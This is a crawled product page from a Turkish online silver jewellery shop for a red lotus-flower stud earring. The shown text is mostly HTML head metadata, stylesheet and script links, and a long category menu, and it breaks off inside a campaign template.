

--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://www.asurgumus.com/gumus-kirmizi-lotus-cicegi-civili-kupe-pmu27218
body_size: 19330
content:

<!DOCTYPE html>
<html lang="tr">
<head>

<title>Gümüş Kırmızı Lotus Çiçeği Çivili Küpe  asurgumus.com'da</title>
<meta name="description" content="En ucuz Gümüş Kırmızı Lotus Çiçeği Çivili Küpe modelini satın alabilirsiniz. Gümüş Kırmızı Lotus Çiçeği Çivili Küpe kapıda ödeme kolaylığı aynı gün ücretsiz kargo taksit seçenekleri güvenli alışveriş asurgumus.com'da" />

<meta name="robots" content="index, follow" />

<meta charset="iso-8859-9" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="icon" href="https://platincdn.com/882/img/favicon.jpg?q=1054572691" />
<link rel="canonical" href="https://www.asurgumus.com/gumus-kirmizi-lotus-cicegi-civili-kupe-pmu27218" />
<meta name="google-site-verification" content="_JjtU9u8T2djj6Jqe5QAnTr9FQnEf-yhuQuHEfkGz9Q" />


<link href="/feed/" rel="alternate" type="application/rss+xml" title="asurgumus.com Rss Besleme" />


<meta property="og:image" content="https://platincdn.com/882/pictures/thumb/500X-DJVRA212414_gumus-kirmizi-lotus-cicegi-civili-kupe.jpg" />
<meta property="og:site_name" content="asurgumus.com" />
<meta property="og:title" content="Gümüş Kırmızı Lotus Çiçeği Çivili Küpe  asurgumus.com'da" />
<meta property="og:description" content="En ucuz Gümüş Kırmızı Lotus Çiçeği Çivili Küpe modelini satın alabilirsiniz. Gümüş Kırmızı Lotus Çiçeği Çivili Küpe kapıda ödeme kolaylığı aynı gün ücretsiz kargo taksit seçenekleri güvenli alışveriş asurgumus.com'da" />
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.asurgumus.com/gumus-kirmizi-lotus-cicegi-civili-kupe-pmu27218">
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gümüş Kırmızı Lotus Çiçeği Çivili Küpe  asurgumus.com'da" />
<meta name="twitter:description" content="En ucuz Gümüş Kırmızı Lotus Çiçeği Çivili Küpe modelini satın alabilirsiniz. Gümüş Kırmızı Lotus Çiçeği Çivili Küpe kapıda ödeme kolaylığı aynı gün ücretsiz kargo taksit seçenekleri güvenli alışveriş asurgumus.com'da" />
<meta name="twitter:image" content="https://platincdn.com/882/pictures/thumb/500X-DJVRA212414_gumus-kirmizi-lotus-cicegi-civili-kupe.jpg" />

<style>
:root {
--product_list_type: 1;

}
</style>
<link rel="preload" as="style" href="/assets/dist/vendor.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/assets/dist/app.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/bootstrap/dist/css/bootstrap.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/OwlCarousel2/dist/assets/owl.carousel.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/OwlCarousel2/dist/assets/owl.theme.default.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/header.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/all.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/pushbar/pushbar.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/bts.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/drilldown/drilldown.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/urun.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/css/magnify.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/assets/dist/vendor_product_detail.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="https://platincdn.com/882/tema/genel.css?q=911971400&_t=156011992025.12.17" /><link rel="preload" as="style" href="https://platincdn.com/882/tema/urun.css?q=911971400&_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/vendor_jquery.min.js?_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/vendor.min.js?_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/vendor_product_detail.min.js?_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/app.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/vanilla-tilt.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/OwlCarousel2/dist/owl.carousel.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/jquery.drilldown.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/mustache.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/_shared/js/pm-jquery-util.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/_components/loader.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/pushbar/pushbar.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/theme.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/_shared/js/cookies.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/js/jquery.magnify.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://platincdn.com/882/tema/genel.js?q=911971400&_t=156011992025.12.17" /><link rel="preload" as="script" href="https://platincdn.com/882/tema/urun.js?q=911971400&_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/assets/dist/vendor.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/assets/dist/app.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/bootstrap/dist/css/bootstrap.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/OwlCarousel2/dist/assets/owl.carousel.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/OwlCarousel2/dist/assets/owl.theme.default.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/header.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/all.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/pushbar/pushbar.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/bts.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/drilldown/drilldown.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/urun.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/css/magnify.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/assets/dist/vendor_product_detail.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="https://platincdn.com/882/tema/genel.css?q=911971400&_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="https://platincdn.com/882/tema/urun.css?q=911971400&_t=156011992025.12.17" />
<script>
window.themeSettings = {
product_list_type: 1,
};
</script>
<script charset="UTF-8" type="text/javascript" src="/assets/dist/vendor_jquery.min.js?_t=156011992025.12.17"></script>
</head>
<body>
	<div id="PM_main">
		<div id="PM_ust">

<div class="modal" tabindex="-1" id="system_msg" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">Sistem Mesajı</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close" name="close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<header class="position-relative">
	<div class="main-menu">
		<div class="px-3 py-1">
			<div class="d-flex position-relative align-items-center justify-content-between flex-nowrap mx-auto" id="menu" style="max-width: 1400px;">	
				<div class="mobil-menu col-auto d-lg-none d-block p-0">
					<button type="button" class="d-flex btn p-0 m-0" id="menu-btn" name="menu-btn">
						<div class="d-flex align-items-center">
							<svg class="remix dark">
								<use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-align-left"></use>
							</svg>
						</div>
					</button>
				</div>	
				<div class="logo col-lg-2 col-auto px-2">
					<a href="/" class="d-block">
						<img loading="lazy" alt="Logo" src="https://platincdn.com/882/img/logo.jpg?q=1551706105" class="img-fluid d-block" style="max-width: 180px;">
					</a>
				</div>
				<form method="get" action="/arama" name="urun_arama_form" id="urun_arama_form" class="col-md-6 col-12 order-md-0 order-1 p-0">
					<input type="hidden" name="tip" value="1" />
					<input type="hidden" name="kat" value="0" />
					<div class="input-group col-auto">
						<input type="search" name="word" id="urun_arama_input" class="form-control" placeholder="Arama" autocomplete="off" />
						<div class="input-group-append">
							<button id="search-btn" class="btn" type="submit" name="search">
								<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="m229.66 218.34l-50.07-50.06a88.11 88.11 0 1 0-11.31 11.31l50.06 50.07a8 8 0 0 0 11.32-11.32ZM40 112a72 72 0 1 1 72 72a72.08 72.08 0 0 1-72-72Z"></path></svg>
							</button>
						</div>
					</div>
				</form>
				<div class="user col-md-1 col-auto p-0">
					<div class="d-flex align-items-center">
						<div class="dropdown d-none d-md-block mr-1">
							<button class="d-flex align-items-center btn p-lg-2 p-1" name="user">
								<div class="d-flex align-items-center">
									<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="M230.92 212c-15.23-26.33-38.7-45.21-66.09-54.16a72 72 0 1 0-73.66 0c-27.39 8.94-50.86 27.82-66.09 54.16a8 8 0 1 0 13.85 8c18.84-32.56 52.14-52 89.07-52s70.23 19.44 89.07 52a8 8 0 1 0 13.85-8ZM72 96a56 56 0 1 1 56 56a56.06 56.06 0 0 1-56-56Z"></path></svg>
								</div>
								<div class="dropdown-menu mt-0">
									<div class="dropdown-menu-container">
									
										<a class="dropdown-item" href="/uye-girisi">Giriş Yap</a>
										<a class="dropdown-item" href="/uye-ol">Üye Ol</a>
										
											<div class="dropdown-divider"></div>
											
													<a class="dropdown-item facebook_login_button" href="//social.platinbox.org/facebook/login?params=islem%3Dsocial%5Flogin&token=86099808f82d96489471835e4c1867203499ee5441a03ca5581d39854aa38491"><b>facebook</b> ile bağlan</a> 
												
									</div>
								</div>
							</button>
						</div>
						
							<a class="d-flex btn p-lg-2 p-1 d-md-none d-block" href="/uye-girisi">
							<div class="d-flex align-items-center">
								<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="M230.92 212c-15.23-26.33-38.7-45.21-66.09-54.16a72 72 0 1 0-73.66 0c-27.39 8.94-50.86 27.82-66.09 54.16a8 8 0 1 0 13.85 8c18.84-32.56 52.14-52 89.07-52s70.23 19.44 89.07 52a8 8 0 1 0 13.85-8ZM72 96a56 56 0 1 1 56 56a56.06 56.06 0 0 1-56-56Z"></path></svg>
							</div>
						</a>
						
						<a class="d-flex btn p-lg-2 p-1 d-block" title="Sepetim" href="/alisveris-sepetim">
							<div class="d-flex align-items-center">
								<div class="rounded-circle text-white position-absolute mt-n4 p-0 d-flex justify-content-center align-items-center small" id="sepet_bildirim"><span data-bind="cart_count"></span></div>
								<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="M216 40H40a16 16 0 0 0-16 16v144a16 16 0 0 0 16 16h176a16 16 0 0 0 16-16V56a16 16 0 0 0-16-16Zm0 160H40V56h176v144ZM176 88a48 48 0 0 1-96 0a8 8 0 0 1 16 0a32 32 0 0 0 64 0a8 8 0 0 1 16 0Z"/></svg>
							</div>
						</a>
					</div>
				</div>
			</div>
			
		</div>
	</div>
	<div class="top-menu d-lg-block d-none">
		<div class="container ust_ek d-flex">
			<div class="categories_tum col-auto pl-1 pl-md-3 d-flex align-items-center justify-content-between">
				<div class="dropdown">	
					<button class="btn btn-lg pl-4 d-flex align-items-center justify-content-center">
						<svg class="remix dark">
							<use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-align-left"></use>
						</svg>
						<div class="d-flex align-items-center mx-3">
							<span class="d-block tum-kategoriler">TÜM KATEGORİLER</span>
						</div>
						<ul id="PopupMenu1" class="Popup"><li><a href="/yuzuk-pmk164"><span>YÜZÜK</span></a><ul><li><a href="/kadin-yuzukleri-pmk175"><span>Kadın Yüzükleri</span></a><ul><li><a href="/3-ve-5-tas-yuzukler-pmk229"><span>3 ve 5 Taş Yüzükler</span></a></li><li><a href="/tasli-yuzukler-pmk236"><span>Taşlı Yüzükler</span></a></li><li><a href="/tek-tas-yuzukler-pmk263"><span>Tek Taş Yüzükler</span></a></li><li><a href="/kalpli-yuzukler-pmk294"><span>Kalpli Yüzükler</span></a></li><li><a href="/tamtur-yuzukler-pmk309"><span>Tamtur Yüzükler</span></a></li><li><a href="/otantik-yuzukler-pmk310"><span>Otantik Yüzükler</span></a></li><li><a href="/nazarli-yuzukler-pmk311"><span>Nazarlı Yüzükler</span></a></li><li><a href="/kral-ve-kralice-taci-yuzukler-pmk317"><span>Kral & Kraliçe Tacı Yüzükler</span></a></li><li><a href="/kar-tanesi-yuzukler-pmk319"><span>Kar Tanesi Yüzükler</span></a></li><li><a href="/sonsuzluk-yuzukler-pmk320"><span>Sonsuzluk Yüzükler</span></a></li><li><a href="/tassiz-yuzukler-pmk321"><span>Taşsız Yüzükler</span></a></li><li><a href="/elmas-montur-yuzukler-pmk322"><span>Elmas Montür Yüzükler</span></a></li><li><a href="/elif-vav-yuzukler-pmk323"><span>Elif - Vav Yüzükler</span></a></li><li><a href="/isimli-yuzukler-pmk325"><span>İsimli Yüzükler</span></a></li></ul></li><li><a href="/erkek-yuzukleri-pmk184"><span>Erkek Yüzükleri</span></a><ul><li><a href="/ay-yildiz-yuzukler-pmk260"><span>Ay Yıldız Yüzükler</span></a></li><li><a href="/tugrali-yuzukler-pmk267"><span>Tuğralı Yüzükler</span></a></li><li><a href="/tasli-yuzukler-pmk288"><span>Taşlı Yüzükler</span></a></li><li><a href="/elif-vav-yuzukler-pmk290"><span>Elif - Vav Yüzükler</span></a></li><li><a href="/tassiz-yuzukler-pmk296"><span>Taşsız Yüzükler</span></a></li><li><a href="/kartal-pence-yuzukler-pmk312"><span>Kartal - Pençe Yüzükler</span></a></li><li><a href="/osmanli-devlet-armali-yuzukler-pmk313"><span>Osmanlı Devlet Armalı Yüzükler</span></a></li><li><a href="/dini-motifli-yuzukler-pmk314"><span>Dini Motifli Yüzükler</span></a></li><li><a href="/kemal-ataturk-yuzukleri-pmk315"><span>Kemal Atatürk Yüzükleri</span></a></li><li><a href="/okcu-zihgir-yuzukleri-pmk316"><span>Okçu Zihgir Yüzükleri</span></a></li><li><a href="/kayi-boyu-yuzukleri-pmk318"><span>Kayı Boyu Yüzükleri</span></a></li><li><a href="/asker-ve-polis-yuzukleri-pmk338"><span>Asker & Polis Yüzükleri</span></a></li></ul></li><li><a href="/alyanslar-pmk194"><span>Alyanslar</span></a><ul><li><a href="/klasik-alyanslar-pmk293"><span>Klasik Alyanslar</span></a></li></ul></li><li><a href="/cocuk-yuzukleri-pmk225"><span>Çocuk Yüzükleri</span></a></li></ul></li><li><a href="/kolye-pmk165"><span>KOLYE</span></a><ul><li><a href="/kadin-kolyeleri-pmk176"><span>Kadın Kolyeleri</span></a><ul><li><a href="/hayvan-figurlu-kolyeler-pmk230"><span>Hayvan Figürlü Kolyeler</span></a></li><li><a href="/tasli-kolyeler-pmk232"><span>Taşlı Kolyeler</span></a></li><li><a href="/otantik-kolyeler-pmk233"><span>Otantik Kolyeler</span></a></li><li><a href="/anne-ve-cocuk-kolyeleri-pmk234"><span>Anne & Çocuk Kolyeleri</span></a></li><li><a href="/dini-motifli-kolyeler-pmk235"><span>Dini Motifli Kolyeler</span></a></li><li><a href="/kalpli-kolyeler-pmk240"><span>Kalpli Kolyeler</span></a></li><li><a href="/elif-vav-kolyeler-pmk241"><span>Elif - Vav Kolyeler</span></a></li><li><a href="/ay-yildiz-kolyeler-pmk242"><span>Ay Yıldız Kolyeler</span></a></li><li><a href="/melek-kolyeler-pmk244"><span>Melek Kolyeler</span></a></li><li><a href="/isimli-kolyeler-pmk245"><span>İsimli Kolyeler</span></a></li><li><a href="/kar-tanesi-kolyeler-pmk246"><span>Kar Tanesi Kolyeler</span></a></li><li><a href="/sonsuzluk-kolyeler-pmk247"><span>Sonsuzluk Kolyeler</span></a></li><li><a href="/nazar-kolyeler-pmk264"><span>Nazar Kolyeler</span></a></li><li><a href="/tassiz-kolyeler-pmk282"><span>Taşsız Kolyeler</span></a></li><li><a href="/telkari-kolyeler-pmk295"><span>Telkari Kolyeler</span></a></li><li><a href="/inci-kolyeler-pmk333"><span>İnci Kolyeler</span></a></li><li><a href="/kadin-kolye-ucu-pmk336"><span>Kadın Kolye Ucu</span></a></li><li><a href="/kazaziye-kolyeler-pmk339"><span>Kazaziye Kolyeler</span></a></li></ul></li><li><a href="/erkek-kolyeleri-pmk180"><span>Erkek Kolyeleri</span></a><ul><li><a href="/balta-figurlu-kolyeler-pmk237"><span>Balta Figürlü Kolyeler</span></a></li><li><a href="/kilic-kolyeler-pmk238"><span>Kılıç Kolyeler</span></a></li><li><a href="/kartal-kolyeler-pmk239"><span>Kartal Kolyeler</span></a></li><li><a href="/hayvan-figurlu-kolyeler-pmk283"><span>Hayvan Figürlü Kolyeler</span></a></li><li><a href="/muskalik-ve-cevsenler-pmk284"><span>Muskalık ve Cevşenler</span></a></li><li><a href="/tassiz-kolyeler-pmk285"><span>Taşsız Kolyeler</span></a></li><li><a href="/kuru-kafa-kolyeler-pmk286"><span>Kuru Kafa Kolyeler</span></a></li><li><a href="/osmanli-temali-kolyeler-pmk287"><span>Osmanlı Temalı Kolyeler</span></a></li><li><a href="/meslege-ozel-kolyeler-pmk328"><span>Mesleğe Özel Kolyeler</span></a></li><li><a href="/boks-eldiveni-kolyeler-pmk329"><span>Boks Eldiveni Kolyeler</span></a></li><li><a href="/ay-yildiz-kolyeler-pmk331"><span>Ay Yıldız Kolyeler</span></a></li><li><a href="/erkek-kolye-ucu-pmk341"><span>Erkek Kolye Ucu</span></a></li></ul></li></ul></li><li><a href="/kupe-pmk166"><span>KÜPE</span></a><ul><li><a href="/cocuk-kupeleri-pmk177"><span>Çocuk Küpeleri</span></a></li><li><a href="/kadin-kupeleri-pmk181"><span>Kadın Küpeleri</span></a><ul><li><a href="/cicek-kupeler-pmk243"><span>Çiçek Küpeler</span></a></li><li><a href="/tasli-kupeler-pmk248"><span>Taşlı Küpeler</span></a></li><li><a href="/zincirli-kupeler-pmk249"><span>Zincirli Küpeler</span></a></li><li><a href="/civili-kupeler-pmk250"><span>Çivili Küpeler</span></a></li><li><a href="/kalpli-kupeler-pmk251"><span>Kalpli Küpeler</span></a></li><li><a href="/nazar-kupeler-pmk252"><span>Nazar Küpeler</span></a></li><li><a href="/halka-kupeler-pmk259"><span>Halka Küpeler</span></a></li><li><a href="/otantik-kupeler-pmk297"><span>Otantik Küpeler</span></a></li><li><a href="/tek-tas-kupeler-pmk298"><span>Tek Taş Küpeler</span></a></li><li><a href="/kar-tanesi-kupeler-pmk299"><span>Kar Tanesi Küpeler</span></a></li><li><a href="/tamtur-kupeler-pmk300"><span>Tamtur Küpeler</span></a></li><li><a href="/sonsuzluk-kupeler-pmk301"><span>Sonsuzluk Küpeler</span></a></li><li><a href="/sihirli-kupeler-pmk302"><span>Sihirli Küpeler</span></a></li><li><a href="/yildiz-kupeler-pmk303"><span>Yıldız Küpeler</span></a></li><li><a href="/sallantili-kupeler-pmk308"><span>Sallantılı Küpeler</span></a></li><li><a href="/top-kupeler-pmk327"><span>Top Küpeler</span></a></li><li><a href="/hizmalar-pmk334"><span>Hızmalar</span></a></li><li><a href="/kazaziye-kupeler-pmk335"><span>Kazaziye Küpeler</span></a></li><li><a href="/trabzon-hasir-kupeler-pmk337"><span>Trabzon Hasır Küpeler</span></a></li><li><a href="/telkari-kupeler-pmk344"><span>Telkari Küpeler</span></a></li></ul></li><li><a href="/erkek-kupeleri-pmk193"><span>Erkek Küpeleri</span></a></li></ul></li><li><a href="/aksesuar-pmk167"><span>AKSESUAR</span></a><ul><li><a href="/kol-dugmeleri-pmk178"><span>Kol Düğmeleri</span></a></li><li><a href="/yaka-igneleri-rozetler-pmk187"><span>Yaka İğneleri - Rozetler</span></a></li><li><a href="/saatler-pmk198"><span>Saatler</span></a></li></ul></li><li><a href="/bileklik-pmk168"><span>BİLEKLİK</span></a><ul><li><a href="/kadin-bileklikleri-pmk179"><span>Kadın Bileklikleri</span></a><ul><li><a href="/nazar-bileklikler-pmk231"><span>Nazar Bileklikler</span></a></li><li><a href="/tasli-bileklikler-pmk258"><span>Taşlı Bileklikler</span></a></li><li><a href="/asansorlu-bileklikler-pmk261"><span>Asansörlü Bileklikler</span></a></li><li><a href="/elif-ve-vav-bileklikler-pmk268"><span>Elif & Vav Bileklikler</span></a></li><li><a href="/sonsuzluk-bileklikler-pmk269"><span>Sonsuzluk Bileklikler</span></a></li><li><a href="/kalpli-bileklikler-pmk270"><span>Kalpli Bileklikler</span></a></li><li><a href="/sahmeranlar-pmk271"><span>Şahmeranlar</span></a></li><li><a href="/bilezikler-pmk272"><span>Bilezikler</span></a></li><li><a href="/kazaziye-bileklikler-pmk276"><span>Kazaziye Bileklikler</span></a></li><li><a href="/halhallar-pmk277"><span>Halhallar</span></a></li><li><a href="/otantik-bileklikler-pmk278"><span>Otantik Bileklikler</span></a></li><li><a href="/fatma-ana-eli-bileklikler-pmk279"><span>Fatma Ana Eli Bileklikler</span></a></li><li><a href="/kar-tanesi-bileklikler-pmk280"><span>Kar Tanesi Bileklikler</span></a></li><li><a href="/su-yolu-bileklikler-pmk281"><span>Su Yolu Bileklikler</span></a></li><li><a href="/trabzon-hasir-bileklikler-pmk291"><span>Trabzon Hasır Bileklikler</span></a></li><li><a href="/isimli-bileklikler-pmk324"><span>İsimli Bileklikler</span></a></li><li><a href="/telkari-bileklikler-pmk326"><span>Telkari Bileklikler</span></a></li><li><a href="/zultanit-tasli-bileklikler-pmk342"><span>Zultanit Taşlı Bileklikler</span></a></li></ul></li><li><a href="/cocuk-bileklikleri-pmk185"><span>Çocuk Bileklikleri</span></a><ul><li><a href="/isimli-cocuk-kunyeleri-pmk262"><span>İsimli Çocuk Künyeleri</span></a></li><li><a href="/mineli-cocuk-bileklikleri-pmk330"><span>Mineli Çocuk Bileklikleri</span></a></li></ul></li><li><a href="/erkek-bileklikleri-pmk190"><span>Erkek Bileklikleri</span></a><ul><li><a href="/gumus-bileklikler-pmk273"><span>Gümüş Bileklikler</span></a></li><li><a href="/makrome-bileklikler-pmk274"><span>Makrome Bileklikler</span></a></li><li><a href="/deri-bileklikler-pmk275"><span>Deri Bileklikler</span></a></li><li><a href="/kazaziye-bileklikler-pmk289"><span>Kazaziye Bileklikler</span></a></li><li><a href="/zincir-bileklikler-pmk332"><span>Zincir Bileklikler</span></a></li><li><a href="/dogal-tasli-bileklikler-pmk340"><span>Doğal Taşlı Bileklikler</span></a></li><li><a href="/elisi-bileklikler-pmk343"><span>Elişi Bileklikler</span></a></li></ul></li></ul></li><li><a href="/set-pmk169"><span>SET</span></a><ul><li><a href="/kadin-setleri-pmk182"><span>Kadın Setleri</span></a><ul><li><a href="/nazarli-setler-pmk253"><span>Nazarlı Setler</span></a></li><li><a href="/elmas-model-setler-pmk254"><span>Elmas Model Setler</span></a></li><li><a href="/tasli-setler-pmk255"><span>Taşlı Setler</span></a></li><li><a href="/kalpli-setler-pmk256"><span>Kalpli Setler</span></a></li><li><a href="/sonsuzluk-setler-pmk257"><span>Sonsuzluk Setler</span></a></li><li><a href="/kar-tanesi-setler-pmk265"><span>Kar Tanesi Setler</span></a></li><li><a href="/kelebek-yusufcuk-setler-pmk266"><span>Kelebek - Yusufçuk Setler</span></a></li><li><a href="/trabzon-hasir-setler-pmk292"><span>Trabzon Hasır Setler</span></a></li><li><a href="/otantik-setler-pmk304"><span>Otantik Setler</span></a></li><li><a href="/elif-vav-setler-pmk305"><span>Elif - Vav Setler</span></a></li><li><a href="/tek-tas-setler-pmk306"><span>Tek Taş Setler</span></a></li><li><a href="/su-yolu-setler-pmk307"><span>Su Yolu Setler</span></a></li></ul></li><li><a href="/cocuk-setleri-pmk186"><span>Çocuk Setleri</span></a></li><li><a href="/erkek-kombinleri-pmk220"><span>Erkek Kombinleri</span></a></li></ul></li><li><a href="/zincir-pmk170"><span>ZİNCİR</span></a><ul><li><a href="/kral-zincirler-pmk183"><span>Kral Zincirler</span></a></li><li><a href="/elisi-zincirler-pmk203"><span>Elişi Zincirler</span></a></li><li><a href="/forse-zincirler-pmk204"><span>Forse Zincirler</span></a></li><li><a href="/italyan-zincirler-pmk205"><span>İtalyan Zincirler</span></a></li><li><a href="/figaro-zincirler-pmk221"><span>Figaro Zincirler</span></a></li></ul></li><li><a href="/tesbih-pmk171"><span>TESBİH</span></a><ul><li><a href="/tesbih-malzemeleri-pmk188"><span>Tesbih Malzemeleri</span></a></li><li><a href="/dogal-tas-tesbihler-pmk189"><span>Doğal Taş Tesbihler</span></a></li><li><a href="/sikma-kehribar-tesbihler-pmk192"><span>Sıkma Kehribar Tesbihler</span></a></li><li><a href="/kuka-tesbihler-pmk199"><span>Kuka Tesbihler</span></a></li><li><a href="/gumus-tesbihler-pmk200"><span>Gümüş Tesbihler</span></a></li><li><a href="/kazaziye-tesbihler-pmk201"><span>Kazaziye Tesbihler</span></a></li><li><a href="/toz-kehribari-tesbihler-pmk202"><span>Toz Kehribarı Tesbihler</span></a></li><li><a href="/kazaziye-puskul-pmk222"><span>Kazaziye Püskül</span></a></li></ul></li><li><a href="/swarovski-taki-pmk172"><span>Swarovski  Takı</span></a><ul><li><a href="/swarovski-kupe-pmk191"><span>Swarovski Küpe</span></a></li><li><a href="/swarovski-kolye-pmk197"><span>Swarovski Kolye</span></a></li></ul></li><li><a href="/kehribar-pmk173"><span>Kehribar</span></a><ul><li><a href="/bebek-kehribar-kolye-pmk195"><span>Bebek Kehribar Kolye</span></a></li><li><a href="/yetiskin-kehribar-kolye-pmk196"><span>Yetişkin Kehribar Kolye</span></a></li><li><a href="/yetiskin-kehribar-bileklik-pmk228"><span>Yetişkin Kehribar Bileklik</span></a></li></ul></li><li><a href="/esya-pmk174"><span>EŞYA</span></a><ul><li><a href="/kurani-kerim-rahleler-pmk206"><span>Kuranı Kerim - Rahleler</span></a></li><li><a href="/cerceveler-pmk207"><span>Çerçeveler</span></a></li><li><a href="/aynalar-pmk208"><span>Aynalar</span></a></li><li><a href="/bardaklar-pmk209"><span>Bardaklar</span></a></li><li><a href="/boller-pmk210"><span>Boller</span></a></li><li><a href="/cikolataliklar-pmk211"><span>Çikolatalıklar</span></a></li><li><a href="/jardinyerler-pmk212"><span>Jardinyerler</span></a></li><li><a href="/kullukler-pmk213"><span>Küllükler</span></a></li><li><a href="/ahsap-kutular-pmk214"><span>Ahşap Kutular</span></a></li><li><a href="/meyvelikler-pmk215"><span>Meyvelikler</span></a></li><li><a href="/samdanlar-pmk216"><span>Şamdanlar</span></a></li><li><a href="/sekerlikler-pmk217"><span>Şekerlikler</span></a></li><li><a href="/sepetler-pmk218"><span>Sepetler</span></a></li><li><a href="/tabaklar-pmk219"><span>Tabaklar</span></a></li><li><a href="/masaustu-kalemlik-pmk223"><span>Masaüstü Kalemlik</span></a></li><li><a href="/takunya-pmk224"><span>Takunya</span></a></li><li><a href="/isikli-kutular-pmk226"><span>Işıklı Kutular</span></a></li><li><a href="/sogutucu-sprey-pmk227"><span>Soğutucu Sprey</span></a></li></ul></li></ul>
					</button>
				</div>
			</div>
			<ul id="ust_ek_menu_" class="ust_ek_menu_ "></ul><ul id="ust_ek_menu_2" class="ust_ek_menu_2 "><li>
<a href="https://www.asurgumus.com/kadin-kolyeleri-pmk176" target="_self"><span>Kadın Kolyeleri</span></a></li>
<li>
<a href="https://www.asurgumus.com/tesbih-pmk171" target="_self"><span>Erkek Tesbih</span></a></li>
<li>
<a href="http://www.asurgumus.com/yeni-urunler?ob=5" target="_self"><span>En Yeniler</span></a></li>
<li>
<a href="http://www.asurgumus.com/firsat-urunleri-pmk35" target="_self"><span>Fırsat Ürünleri</span></a></li>
<li>
<a href="editorun-secimi" target="_blank"><span>Editörün Seçimi</span></a></li>
</ul>
		</div>
	</div>
</header>
<div id="stories"></div>

	<script type="text/html" id="kampanyalar_template">
		<div class="d-inline-block mt-4 mb-4 rounded productCampaignProducts">
			<p style="font-weight: 600;" class="p-3 m-0">Birlikte alabileceğiniz kampanyalı ürünler</p>
			<div class="card">
				<ul class="list-group list-group-flush">
					{{#kampanyalar}}
						<li class="list-group-item list-group-item-action user-select-none" {{#free}} class="list-group-item-info" {{/free}}>
							<div class="d-flex align-items-center">
								<div class="custom-control custom-checkbox d-flex align-items-center">
									<input type="checkbox" class="custom-control-input" name="kampanyadan_yararlan" id="kampanyadan_yararlan_{{id}}" value="{{id}}" {{#checked}} checked="checked" {{/checked}} {{#free}} disabled="disabled" {{/free}} />
									<label class="custom-control-label d-flex" for="kampanyadan_yararlan_{{id}}" style="width: 100%">
